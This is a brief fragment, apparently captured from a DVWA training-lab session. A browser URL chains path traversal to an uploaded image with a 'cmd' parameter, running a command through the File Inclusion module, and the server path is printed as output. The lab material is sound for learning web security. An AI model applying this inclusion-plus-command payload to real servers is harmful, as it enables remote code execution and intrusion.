 172.20.10.3/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/tmp.jpg&cmd=pwd
火狐官方站点 新手上路 商场购物 常用网址 京东商城
/var/www/html/dvwa/vulnerabilities/fi
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)